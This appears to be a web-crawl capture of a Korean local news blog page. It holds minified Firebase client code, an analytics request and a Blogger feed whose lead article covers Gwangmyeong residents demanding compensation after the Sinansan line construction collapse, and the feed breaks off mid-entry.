H.prototype.set=function(a,b){z("Firebase.set",1,2,arguments.length);D("Firebase.set",this.path);Aa("Firebase.set",a,l);B("Firebase.set",2,b,j);return this.n.bb(this.path,a,k,b)};H.prototype.set=H.prototype.set;H.prototype.update=function(a,b){z("Firebase.update",1,2,arguments.length);D("Firebase.update",this.path);Ea("Firebase.update",a);B("Firebase.update",2,b,j);C(a,".priority")&&g(Error("update() does not currently support updating .priority."));return this.n.update(this.path,a,b)};
H.prototype.update=H.prototype.update;H.prototype.bb=function(a,b,c){z("Firebase.setWithPriority",2,3,arguments.length);D("Firebase.setWithPriority",this.path);Aa("Firebase.setWithPriority",a,l);Fa("Firebase.setWithPriority",2,b,l);B("Firebase.setWithPriority",3,c,j);(".length"===this.name()||".keys"===this.name())&&g("Firebase.setWithPriority failed: "+this.name()+" is a read-only object.");return this.n.bb(this.path,a,b,c)};H.prototype.setWithPriority=H.prototype.bb;
H.prototype.remove=function(a){z("Firebase.remove",0,1,arguments.length);D("Firebase.remove",this.path);B("Firebase.remove",1,a,j);this.set(k,a)};H.prototype.remove=H.prototype.remove;
H.prototype.transaction=function(a,b,c){function d(){}z("Firebase.transaction",1,3,arguments.length);D("Firebase.transaction",this.path);B("Firebase.transaction",1,a,l);B("Firebase.transaction",2,b,j);s(c)&&"boolean"!=typeof c&&g(Error(A("Firebase.transaction",3,j)+"must be a boolean."));(".length"===this.name()||".keys"===this.name())&&g("Firebase.transaction failed: "+this.name()+" is a read-only object.");"undefined"===typeof c&&(c=j);var e=this.n,f=this.path,h=c;e.e("transaction on "+f);var i=
new H(e,f);i.Xa("value",d);var h={path:f,update:a,C:b,status:k,hd:Nb(),qc:h,nd:0,nc:function(){i.ub("value",d)},oc:k},m=h.update(T(e.fb,f).V());if(s(m)){Ba("transaction failed: Data returned ",m);h.status=1;var n=K(e.eb,f),p=n.k()||[];p.push(h);Qa(n,p);p="object"===typeof m&&m!==k&&C(m,".priority")?m[".priority"]:T(e.g.I,f).j();n=ee(e);m=Q(m,p);m=ae(m,n);U(e.fb,f,m);h.qc&&(U(e.g.ma,f,m),W(e.G,f,[f]));je(e)}else h.nc(),h.C&&(e=me(e,f),h.C(k,l,e))};H.prototype.transaction=H.prototype.transaction;
H.prototype.Pc=function(a,b){z("Firebase.setPriority",1,2,arguments.length);D("Firebase.setPriority",this.path);Fa("Firebase.setPriority",1,a,l);B("Firebase.setPriority",2,b,j);this.n.Pc(this.path,a,b)};H.prototype.setPriority=H.prototype.Pc;H.prototype.push=function(a,b){z("Firebase.push",0,2,arguments.length);D("Firebase.push",this.path);Aa("Firebase.push",a,j);B("Firebase.push",2,b,j);var c=de(this.n),c=qe(c),c=this.F(c);"undefined"!==typeof a&&a!==k&&c.set(a,b);return c};H.prototype.push=H.prototype.push;
H.prototype.ha=function(){return new $(this.n,this.path,this.name())};H.prototype.onDisconnect=H.prototype.ha;H.prototype.Od=function(){M("FirebaseRef.removeOnDisconnect() being deprecated. Please use FirebaseRef.onDisconnect().remove() instead.");this.ha().remove();ie(this.n)};H.prototype.removeOnDisconnect=H.prototype.Od;H.prototype.Sd=function(a){M("FirebaseRef.setOnDisconnect(value) being deprecated. Please use FirebaseRef.onDisconnect().set(value) instead.");this.ha().set(a);ie(this.n)};
H.prototype.setOnDisconnect=H.prototype.Sd;H.prototype.hb=function(a,b,c){z("Firebase.auth",1,3,arguments.length);u(a)||g(Error(A("Firebase.auth",1,l)+"must be a valid credential (a string)."));B("Firebase.auth",2,b,j);B("Firebase.auth",3,b,j);this.n.hb(a,b,c)};H.prototype.auth=H.prototype.hb;H.prototype.Kb=function(a){z("Firebase.unauth",0,1,arguments.length);B("Firebase.unauth",1,a,j);this.n.Kb(a)};H.prototype.unauth=H.prototype.Kb;
H.goOffline=function(){z("Firebase.goOffline",0,0,arguments.length);Y.mb().Ia()};H.goOnline=function(){z("Firebase.goOnline",0,0,arguments.length);Y.mb().ab()};function Tb(a,b){y(!b||a===j||a===l,"Can't turn on custom loggers persistently.");a===j?("undefined"!==typeof console&&("function"===typeof console.log?Rb=v(console.log,console):"object"===typeof console.log&&(Rb=function(a){console.log(a)})),b&&ob.set("logging_enabled",j)):a?Rb=a:(Rb=k,ob.remove("logging_enabled"))}H.enableLogging=Tb;
H.ServerValue={TIMESTAMP:{".sv":"timestamp"}};H.INTERNAL=Z;H.Context=Y;})();


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=603444895&t=pageview&_s=1&dl=https%3A%2F%2Fwww.gm1.co.kr%2F2023%2F01%2Farticle_0219445052.html&ul=en-us%40posix&dt=%EA%B4%91%EB%AA%85%EC%8B%9C%2C%20%EA%B3%84%EB%AC%98%EB%85%84(%E7%99%B8%E5%8D%AF%E5%B9%B4)%20%EC%83%88%ED%95%B4%20%EB%A7%9E%EC%95%84%20%ED%98%84%EC%B6%A9%ED%83%91%20%EC%B0%B8%EB%B0%B0%20-%20%EA%B4%91%EB%AA%85%EB%8D%B0%EC%9D%BC%EB%A6%AC&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1837685498&gjid=173287304&cid=1465455015.1768881896&tid=UA-87306969-1&_gid=991662930.1768881896&_r=1&_slc=1&z=765361741
body_size: -449
content:
2,cG-G1SVRLVWLV

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gm1.co.kr/feeds/posts/default?alt=json-in-script&max-results=6&callback=jQuery1110041047362950565724_1768881895355&_=1768881895356
body_size: 13408
content:
// API callback
jQuery1110041047362950565724_1768881895355({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2471257518829609177"},"updated":{"$t":"2026-01-16T09:47:19.770+09:00"},"category":[{"term":"사회"},{"term":"지역"},{"term":"정치"},{"term":"행정"},{"term":"press"},{"term":"문화"},{"term":"교육"},{"term":"기관"},{"term":"단체"},{"term":"복지"},{"term":"건강"},{"term":"청소년"},{"term":"환경"},{"term":"일자리"},{"term":"주요뉴스"},{"term":"광명동굴"},{"term":"기업"},{"term":"사건"},{"term":"청년"},{"term":"소하2동"},{"term":"체육"},{"term":"경제"},{"term":"라스코동굴벽화"},{"term":"보도자료"},{"term":"사고"},{"term":"창업"},{"term":"광명시"},{"term":"공연"},{"term":"광명시의회"},{"term":"취업"},{"term":"headline"},{"term":"관광"},{"term":"기타"},{"term":"누리복지협의체"},{"term":"오피니언"},{"term":"인기글"},{"term":"4·13총선"},{"term":"행사"},{"term":"광명보건소"},{"term":"광명을"},{"term":"목감천"},{"term":"안서중"},{"term":"의장선거"},{"term":"이병주"},{"term":"이언주"},{"term":"하안3동"},{"term":"녹색어머니회"},{"term":"매거진"},{"term":"백재현"},{"term":"새누리당"},{"term":"서면초"},{"term":"소하1동"},{"term":"양기대"},{"term":"여성새일센터"},{"term":"예술"},{"term":"정신건강증진센터"},{"term":"청소년수련관"},{"term":"평생학습원"},{"term":"학교"},{"term":"광고"},{"term":"광명3동"},{"term":"광명KTX"},{"term":"광명경찰서"},{"term":"광명뉴타운"},{"term":"광명복지관"},{"term":"광명시민인권위원회"},{"term":"광명시보건소"},{"term":"광명시자원봉사센터"},{"term":"광명역세권"},{"term":"교통"},{"term":"국민의당"},{"term":"기관관"},{"term":"기아자동차"},{"term":"김정호"},{"term":"농부가수_김백근"},{"term":"더불어민주당"},{"term":"도덕초등학교"},{"term":"등굣길"},{"term":"문화화"},{"term":"사람들"},{"term":"서면초등학교"},{"term":"세월호"},{"term":"소하도서관"},{"term":"스포츠"},{"term":"이병주시의장"},{"term":"인물"},{"term":"주민자치위원회"},{"term":"채용"},{"term":"철산2동"},{"term":"하안4동"},{"term":"11월11일"},{"term":"11월12일"},{"term":"1사1경로당"},{"term":"52사단"},{"term":"FM36.5"},{"term":"Non-GMO"},{"term":"THE브라스스쿨"},{"term":"article"},{"term":"nightmare"},{"term":"가락골"},{"term":"가리대·설월리·40동마을"},{"term":"가을문화콘서트"},{"term":"강남순환로개통"},{"term":"강원래"},{"term":"강화새우젓판매"},{"term":"개관식"},{"term":"개편"},{"term":"건담헤드"},{"term":"걷기대회"},{"term":"경기도의회"},{"term":"경비실에어컨"},{"term":"경영회계고"},{"term":"계량기정기점검"},{"term":"광명16구역"},{"term":"광명KTX역사웨딩홀"},{"term":"광명가구거리"},{"term":"광명갑"},{"term":"광명교육청"},{"term":"광명농악"},{"term":"광명농협"},{"term":"광명뉴타운11구역"},{"term":"광명다니엘의 집"},{"term":"광명동굴근대역사관"},{"term":"광명동굴수익금"},{"term":"광명동굴역사"},{"term":"광명동농악경연대회"},{"term":"광명문화원"},{"term":"광명사랑의집"},{"term":"광명소방서"},{"term":"광명시 마크"},{"term":"광명시민원콜센터"},{"term":"광명시민협"},{"term":"광명시민회관"},{"term":"광명시새마을협의회"},{"term":"광명시생활체육회"},{"term":"광명시여성비전센터"},{"term":"광명시으회"},{"term":"광명시인권센터"},{"term":"광명시인권토론회"},{"term":"광명시자원봉사단체장OB봉사단"},{"term":"광명시자율방재단"},{"term":"광명시장"},{"term":"광명시장애인부모회"},{"term":"광명시정신건강증진센터"},{"term":"광명시중앙도서관"},{"term":"광명시지체장애인협회"},{"term":"광명시청"},{"term":"광명시체육회"},{"term":"광명시통합체육회"},{"term":"광명시행정구역조정"},{"term":"광명시현직교사"},{"term":"광명업사이클아트센터"},{"term":"광명자원봉사센터"},{"term":"광명장애인복지관"},{"term":"광명주부뮤지컬단"},{"term":"광명중앙도서관"},{"term":"광명청년잡스타트프로젝트"},{"term":"광명청소년수련관"},{"term":"광명프리미엄아울렛"},{"term":"광명희망나기"},{"term":"광문초등학교"},{"term":"광문초학부모회"},{"term":"광일초"},{"term":"광화문"},{"term":"구름산지구"},{"term":"구름산터널"},{"term":"극단유목민"},{"term":"금강정사"},{"term":"금배지"},{"term":"금연구역"},{"term":"기간"},{"term":"기아초롱회"},{"term":"기업인턴제"},{"term":"기초생활수급"},{"term":"김백근"},{"term":"김성태건설교통위원장"},{"term":"김성태도의원"},{"term":"나눔누리터"},{"term":"나상성"},{"term":"노인건강증진센터"},{"term":"노인증진센터"},{"term":"녹색나눔장터"},{"term":"녹색어머니연합회"},{"term":"논두렁콘서트"},{"term":"농부가수"},{"term":"농부가수 김백근"},{"term":"농업경영인체육대회"},{"term":"농업인 장학재단"},{"term":"농업인의날"},{"term":"농업인한마음축제"},{"term":"뉴타운"},{"term":"단동시"},{"term":"단제"},{"term":"더카리스"},{"term":"도덕초"},{"term":"도로명주소"},{"term":"도서관안내"},{"term":"동요대회"},{"term":"동일스님"},{"term":"두산건설"},{"term":"드림셋"},{"term":"디딤청소년활동센터"},{"term":"락밴드"},{"term":"로봇전"},{"term":"마을공동체"},{"term":"만남콘서트"},{"term":"모의평가문제유출"},{"term":"목감천범람"},{"term":"무인택배함"},{"term":"문화로the불타는후라이데이"},{"term":"뮤지컬4번출구"},{"term":"민물게"},{"term":"바르게살기협의회"},{"term":"박승원"},{"term":"방충망설치"},{"term":"배기성"},{"term":"보건의날"},{"term":"보육"},{"term":"보행자의날"},{"term":"복지건설위원회"},{"term":"봉사"},{"term":"부동산"},{"term":"북콘서트"},{"term":"불용액"},{"term":"비콘서비스"},{"term":"사랑의집고쳐주기"},{"term":"사진"},{"term":"사진작가"},{"term":"사회적기업 창업아카데미"},{"term":"새마을협의회"},{"term":"새봄맞이국토대청소"},{"term":"생리대"},{"term":"생리대지원사업"},{"term":"생물테러"},{"term":"선택장애"},{"term":"세계창의력올림피아드"},{"term":"세계타이틀매치"},{"term":"소이취미학습동아리"},{"term":"소하1동누리복지협의체"},{"term":"소하2동누리복지협의체"},{"term":"소하2동새마을부녀회"},{"term":"소하2동새마을지도자협의회"},{"term":"소하2동자율방재단"},{"term":"소하2동적십자봉사회"},{"term":"소하2동주민센터"},{"term":"소하2동주민자치위원회"},{"term":"소하2동체육대회"},{"term":"소하2동축제"},{"term":"소하2동한마음축제"},{"term":"소화기교육"},{"term":"소화전교육"},{"term":"송백석"},{"term":"수도권광역급행철도"},{"term":"수원강남순환고속도로"},{"term":"수익"},{"term":"수재의연금"},{"term":"스승의날"},{"term":"시내"},{"term":"시민체육관"},{"term":"시민행복사진공모"},{"term":"시설관리공단"},{"term":"아동"},{"term":"아동학대방지"},{"term":"아빠과함께하는"},{"term":"아빠학교"},{"term":"아수라백작"},{"term":"안서중학교"},{"term":"안전아파트인증제"},{"term":"안전한밥상"},{"term":"어르신건강지킴이"},{"term":"어린이집부모모니터링단"},{"term":"어머니·학부모폴리스"},{"term":"여성"},{"term":"여성비전센터"},{"term":"여성안심택배"},{"term":"여성친화도시"},{"term":"역세권휴먼시아4단지"},{"term":"영구임대아파트"},{"term":"예산심사"},{"term":"오염"},{"term":"온신초등학교"},{"term":"요리대회"},{"term":"운영위원"},{"term":"운영위원회"},{"term":"울산광역시"},{"term":"위안부할머니지원사업"},{"term":"유니세프기부행사"},{"term":"유라시아대륙철도"},{"term":"음주단속"},{"term":"이병호위원장"},{"term":"이슈"},{"term":"이케아"},{"term":"인권이란"},{"term":"인권정책"},{"term":"인천발KTX직결사업"},{"term":"인천시"},{"term":"일일찻집"},{"term":"일자리 박람회"},{"term":"일자리박람회"},{"term":"일제강점기"},{"term":"일제수탈"},{"term":"일지리"},{"term":"입장객"},{"term":"자살"},{"term":"자원봉사자대회"},{"term":"자율방재단"},{"term":"장애인기념식"},{"term":"장애인인권문화제"},{"term":"장애인자립생활센터"},{"term":"장애인체육회"},{"term":"장학금"},{"term":"저녹스버너교체 보조금지원사업"},{"term":"적십자봉사회"},{"term":"제1회 정례회"},{"term":"제헌절"},{"term":"주대준"},{"term":"주민센터"},{"term":"주민자치워크숍"},{"term":"주민자치위원장이취임식"},{"term":"주민자치협의회"},{"term":"주민참여예산"},{"term":"중소기업멀티사무원앙성과정"},{"term":"지방재정 조기집행"},{"term":"지역경제우수사례"},{"term":"지역아동센터"},{"term":"지역역"},{"term":"지체장애인의날"},{"term":"지카바이러스"},{"term":"집단환지"},{"term":"책읽는가족"},{"term":"철3사랑회"},{"term":"철산1동"},{"term":"철산3동"},{"term":"철산도서관"},{"term":"철산복지관"},{"term":"철산종합사회복지관"},{"term":"청년년"},{"term":"청년창업지원센터"},{"term":"청소년동아리연합회"},{"term":"청소년직업체험"},{"term":"청풍명월"},{"term":"초록제"},{"term":"촛불집회"},{"term":"최상락위원장"},{"term":"최현미"},{"term":"충북제천"},{"term":"치사한공부법"},{"term":"카리프트"},{"term":"태극기배지"},{"term":"테마개발과"},{"term":"통학로"},{"term":"팸투어"},{"term":"하안2동"},{"term":"하안문화의집"},{"term":"하안복지관"},{"term":"하천관리"},{"term":"학교급식"},{"term":"학생"},{"term":"한국농업경영인연합회"},{"term":"한국사진작가협회광명지부"},{"term":"한국전쟁"},{"term":"한내축제"},{"term":"해냄청소년활동센터"},{"term":"해외연수"},{"term":"햄릿증후군"},{"term":"행정자치부장관상"},{"term":"허그데이"},{"term":"현대건설컨소시엄"},{"term":"협소한 주차장"},{"term":"홈페이지"},{"term":"화성시업무협약"},{"term":"환경경"},{"term":"횡단보도 보행자 안전차단장치"},{"term":"희망나기"}],"title":{"type":"text","$t":"광명데일리"},"subtitle":{"type":"html","$t":"시민이 만드는 뉴스 광명데일리입니다. 광명동, 철산동, 하안동, 소하동, 광명역세권에 관한 소식과 광명시청, 시의회, 경찰서, 소방서, 단체 등의 보도자료를 전달하고 있습니다."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gm1.co.kr\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gm1.co.kr\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"7127"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2471257518829609177.post-9106830731317984898"},"published":{"$t":"2025-05-21T07:56:00.001+09:00"},"updated":{"$t":"2025-05-21T07:56:05.666+09:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"사회"}],"title":{"type":"text","$t":"광명시민들, 국회 찾아 신안산선 붕괴사고 대책 마련 강력 촉구"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhTLX3WP3elGOVBU2CilqxwAh4xsV1np9GE12TCM9Kl7ynZbZ-CCwvoCwY4jf_eblhweOzCK_EElRb3QeWBgtuLilghvE4NRGMsOVZfH6i7ZOzOvTm6ASPChq0yjprCPLgsebLackc3v_Q9LsZ3Y496ce4WJXFKhGwdDtOQ5b2CH3OjvMRysBF6KVS2k8\/s4622\/%28%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC1-1%29%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5%E1%84%86%E1%85%B5%E1%86%AB%E1%84%83%E1%85%B3%E1%86%AF,%20%E1%84%80%E1%85%AE%E1%86%A8%E1%84%92%E1%85%AC%20%E1%84%8E%E1%85%A1%E1%86%BD%E1%84%8B%E1%85%A1%20%E1%84%89%E1%85%B5%E1%86%AB%E1%84%8B%E1%85%A1%E1%86%AB%E1%84%89%E1%85%A1%E1%86%AB%E1%84%89%E1%85%A5%E1%86%AB%20%E1%84%87%E1%85%AE%E1%86%BC%E1%84%80%E1%85%AC%E1%84%89%E1%85%A1%E1%84%80%E1%85%A9%20%E1%84%83%E1%85%A2%E1%84%8E%E1%85%A2%E1%86%A8%20%E1%84%86%E1%85%A1%E1%84%85%E1%85%A7%E1%86%AB%20%E1%84%80%E1%85%A1%E1%86%BC%E1%84%85%E1%85%A7%E1%86%A8%20%E1%84%8E%E1%85%A9%E1%86%A8%E1%84%80%E1%85%AE.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1990\" data-original-width=\"4622\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhTLX3WP3elGOVBU2CilqxwAh4xsV1np9GE12TCM9Kl7ynZbZ-CCwvoCwY4jf_eblhweOzCK_EElRb3QeWBgtuLilghvE4NRGMsOVZfH6i7ZOzOvTm6ASPChq0yjprCPLgsebLackc3v_Q9LsZ3Y496ce4WJXFKhGwdDtOQ5b2CH3OjvMRysBF6KVS2k8\/s600\/%28%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC1-1%29%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5%E1%84%86%E1%85%B5%E1%86%AB%E1%84%83%E1%85%B3%E1%86%AF,%20%E1%84%80%E1%85%AE%E1%86%A8%E1%84%92%E1%85%AC%20%E1%84%8E%E1%85%A1%E1%86%BD%E1%84%8B%E1%85%A1%20%E1%84%89%E1%85%B5%E1%86%AB%E1%84%8B%E1%85%A1%E1%86%AB%E1%84%89%E1%85%A1%E1%86%AB%E1%84%89%E1%85%A5%E1%86%AB%20%E1%84%87%E1%85%AE%E1%86%BC%E1%84%80%E1%85%AC%E1%84%89%E1%85%A1%E1%84%80%E1%85%A9%20%E1%84%83%E1%85%A2%E1%84%8E%E1%85%A2%E1%86%A8%20%E1%84%86%E1%85%A1%E1%84%85%E1%85%A7%E1%86%AB%20%E1%84%80%E1%85%A1%E1%86%BC%E1%84%85%E1%85%A7%E1%86%A8%20%E1%84%8E%E1%85%A9%E1%86%A8%E1%84%80%E1%85%AE.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003E- 20일 오전 국회 소통관 브리핑룸에서 신안산선 사고 피해주민 기자회견 열어\u003Cbr \/\u003E- 박승원 광명시장, 임오경·김남희 국회의원, 시민단체도 참여해 한목소리\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E광명시민들이 신안산선 공사현장 붕괴 사고에 대한 조속한 보상과 안전대책 마련을 강력히 촉구하고 나섰다.\u003C\/p\u003E\u003Cp\u003E20일 오전 국회 소통관 브리핑룸에서 사고 피해지역 주민들은 광명시, 국회의원, 시민단체와 공동 기자회견을 열고 한목소리로 정부와 시공사인 포스코이앤씨에 책임 있는 사과, 피해 보상, 재발 방지 대책, 철저한 진상규명 등 책임 있는 조치를 촉구했다.\u003C\/p\u003E\u003Cp\u003E사고 발생 한 달이 지나도록 정부와 관련 기관·업체의 제대로 된 보상과 재발 방지 대책이 마련되지 않아 답답한 상황이 이어지자, 광명시는 주민들이 보상과 대책을 직접 요구할 수 있는 자리를 마련했으며 국회의원, 시민단체가 힘을 더했다.\u003C\/p\u003E\u003Cp\u003E실제 사고 현장 인근 구석말 주민들은 사고 재발 위험에 따른 대피 명령으로 주거지를 두고 나와 숙박업소를 전전하며 여전히 일상으로 복귀하지 못하고 있다. 사업장을 운영하던 자영업자들 역시 영업이 불가능해 생계까지 위협받는 상황이다. 대피하지 않은 인근 주민들 또한 사고가 다시 발생할 수 있다는 불안 속에 하루하루를 보내고 있다.\u003C\/p\u003E\u003Cp\u003E우선 대피 명령으로 생활 터전을 잃은 구석말의 이병식 피해 상가부위원장은 ▲포스코이앤씨의 조속한 피해 보상 ▲지반 특별 안전진단 ▲주거·생계·건강·교육 등 종합 지원책 마련해 달라고 주장했다.\u003C\/p\u003E\u003Cp\u003E이병식 상가부위원장은 “삶의 터전을 잃고 불안과 위기감 속에 힘든 시간을 보내고 있다”며 “정부와 포스코이앤씨는 주민들이 정상적인 삶으로 복귀할 수 있도록 조속한 보상 체계와 실질적인 안전대책을 마련해 책임을 다해야 한다”고 호소했다.\u003C\/p\u003E\u003Cp\u003E또한 인근 지역 이태현 피해주민 대표는 ▲국회 차원의 청문회 개최 ▲사고 원인 규명 전까지 모든 공사 중단 ▲무너진 환풍구 재시공 반대 ▲공사 현장 인근 학교의 소음 및 분진 관리 등을 요구했다.\u003C\/p\u003E\u003Cp\u003E이태현 대표는 “이번 사고는 명백한 인재로 국회 청문회를 통해 사고 원인을 철저히 조사해야 한다”며 “추가 사고가 발생하지 않도록 사고 원인이 명확히 밝혀지기 전까지는 공사 재개를 반대하며, 무너진 위치에 환풍구를 재설치하는 것도 받아들일 수 없다”고 밝혔다.\u003C\/p\u003E\u003Cp\u003E박승원 광명시장은 “신안산선 붕괴사고로 광명 시민들이 여전히 큰 충격과 피해 속에 놓여 있다”며 “정부와 정치권은 광명 시민들의 고통에 귀 기울여 사고 원인 규명, 신속한 사고 수습과 충분한 보상, 강력한 재발 방지 대책 마련에 적극적으로 나서야 한다”고 주민들의 목소리에 힘을 실었다.\u003C\/p\u003E\u003Cp\u003E이어 반복되는 사회적 참사를 막기 위해서는 철저한 사고 진상조사와 책임 있는 조치가 필요하다며, 정부의 적극적인 대응을 강력히 촉구했다.\u003C\/p\u003E\u003Cp\u003E또한 임오경 국회의원은 신안산선 사고와 관련해 책임 기관들의 공식 사과를 촉구하며 “건설사고 및 지하안전 관리 강화를 위해 담당 인력과 예산을 대폭 확충하고, 사고 재발 방지를 위한 법·제도적 개선에 노력하겠다”고 밝혔다.\u003C\/p\u003E\u003Cp\u003E김남희 국회의원은 “국민 안전을 위한 법·제도 개선과 함께 시공사와 시행사의 신속한 보상과 지원대책 마련, 신안산선 광명 전 구간 특별안전점검 실시 등을 적극 요구한다”고 말했다.\u003C\/p\u003E\u003Cp\u003E시민단체 대표로 참석한 허정호 광명경실련 사무처장도 국토교통부의 공식적 사과, 사고 관련 정보·안전관리계획·지하안전평가서 등 모든 정보의 투명한 공개, 희생자와 피해자 중심의 충분한 보상 대책 마련 등을 요구하며 피해 주민의 목소리를 대변했다.\u003C\/p\u003E\u003Cp\u003E박 시장은 “시민의 생명과 안전은 그 어떤 명분으로도 타협할 수 없다”며 “광명시는 정부와 시공사가 주민들의 고통을 외면하지 않고 책임 있는 조치를 취하도록 마지막까지 함께하겠다”고 밝혔다.\u003C\/p\u003E\u003Cp\u003E한편, 광명시는 앞서 지난 15일 신안산선이 지나는 경기도 4개 지자체와 함께 신안산선 안전 시공을 위한 공동 대응체계 마련에 뜻을 모았다. 지자체가 관할 지역 내 건설공사 점검과 사고조사위원회 참여할 수 있는 제도적 근거 마련, 신안산선 전체 구간에 대한 정밀안전 진단, 지자체와 시행사 간 실무협의회 정례화 등의 내용이 담긴 건의문을 신안산선 공사 관련 기관·업체인 국토교통부, 국가철도공단, 시공사와 시행사에 전달할 계획이다.\u003C\/p\u003E\u003Cp\u003E또한 현재 사고수습지원본부를 구성해 사고 수습 지원은 물론 사고 관련 민원과 피해 접수를 신속하게 처리하고 있으며, 지하사고조사위원회를 구성해 명확한 사고 원인을 자체적으로 조사하고 있다.\u003C\/p\u003E\u003Cp\u003E이와 함께 사고로 통행이 중단된 오리로 대신 가학로에 우회도로를 만들고 있다. 이달 말까지 포장 공사를 완료한 후 우회도로를 개통할 계획이다.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gm1.co.kr\/feeds\/9106830731317984898\/comments\/default","title":"댓글"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gm1.co.kr\/2025\/05\/article.html#comment-form","title":"0개의 덧글"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/9106830731317984898"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/9106830731317984898"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gm1.co.kr\/2025\/05\/article.html","title":"광명시민들, 국회 찾아 신안산선 붕괴사고 대책 마련 강력 촉구"}],"author":[{"name":{"$t":"광명데일리 gm1.press@gmail.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16587842435825556696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhTLX3WP3elGOVBU2CilqxwAh4xsV1np9GE12TCM9Kl7ynZbZ-CCwvoCwY4jf_eblhweOzCK_EElRb3QeWBgtuLilghvE4NRGMsOVZfH6i7ZOzOvTm6ASPChq0yjprCPLgsebLackc3v_Q9LsZ3Y496ce4WJXFKhGwdDtOQ5b2CH3OjvMRysBF6KVS2k8\/s72-c\/%28%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC1-1%29%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5%E1%84%86%E1%85%B5%E1%86%AB%E1%84%83%E1%85%B3%E1%86%AF,%20%E1%84%80%E1%85%AE%E1%86%A8%E1%84%92%E1%85%AC%20%E1%84%8E%E1%85%A1%E1%86%BD%E1%84%8B%E1%85%A1%20%E1%84%89%E1%85%B5%E1%86%AB%E1%84%8B%E1%85%A1%E1%86%AB%E1%84%89%E1%85%A1%E1%86%AB%E1%84%89%E1%85%A5%E1%86%AB%20%E1%84%87%E1%85%AE%E1%86%BC%E1%84%80%E1%85%AC%E1%84%89%E1%85%A1%E1%84%80%E1%85%A9%20%E1%84%83%E1%85%A2%E1%84%8E%E1%85%A2%E1%86%A8%20%E1%84%86%E1%85%A1%E1%84%85%E1%85%A7%E1%86%AB%20%E1%84%80%E1%85%A1%E1%86%BC%E1%84%85%E1%85%A7%E1%86%A8%20%E1%84%8E%E1%85%A9%E1%86%A8%E1%84%80%E1%85%AE.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2471257518829609177.post-3938852943058323188"},"published":{"$t":"2025-05-20T06:23:00.003+09:00"},"updated":{"$t":"2025-05-20T06:23:48.007+09:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"사회"}],"title":{"type":"text","$t":"광명시, ‘2025 청년 금융 아카데미’ 수강생 모집"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca 